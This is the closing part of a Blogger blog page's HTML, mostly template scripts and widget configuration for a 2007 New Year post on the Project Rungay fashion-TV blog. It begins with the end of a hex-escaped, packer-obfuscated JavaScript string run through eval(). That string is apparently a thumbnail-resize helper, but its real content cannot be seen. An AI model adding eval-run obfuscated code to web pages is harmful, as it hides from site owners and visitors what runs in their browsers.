x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY60eT-WoGtktZzRz-uxa55zgJsTzA:1769088148577';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/1477262286926448508/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1477262286926448508', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s72-c/PRG_HNY2008.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s1600/PRG_HNY2008.jpg', 'pageName': 'Happy New Year, Darlings!', 'pageTitle': 'Project Rungay: Happy New Year, Darlings!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy New Year, Darlings!', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s1600/PRG_HNY2008.jpg', 'url': 'https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1477262286926448508}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>